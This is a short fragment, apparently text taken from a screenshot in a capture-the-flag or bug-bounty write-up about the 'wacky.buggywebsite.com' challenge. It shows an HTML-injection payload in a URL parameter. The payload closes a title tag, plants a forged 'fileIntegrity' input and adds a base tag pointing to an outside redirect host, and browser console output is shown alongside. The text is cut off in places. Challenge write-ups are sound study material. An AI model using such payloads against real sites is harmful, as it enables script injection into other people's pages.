 wacky.buggywebsite.com/frame.html?param=</title><input%20id=%27fileIntegrity%27%20value=%27aErQrfRCGgdInIpMEDCWj2%2bHQUab648smjdgPAUdBKU=%27><base
aErQrfRCGgdInIpMEDC
</title><input id='fileIntegrity'
value='aErQrfRCGgdInIpMEDCWj2+HQU
<base
href='https://le8497ljneda.redir.bugpoc.ni
Performance Memory Application Lighthouse Sources Elements Network Console HackBar
top Filter Default levels
Ignored call to 'alert()'. The document is sandboxed, and the 'allow-modals' keyword is not set.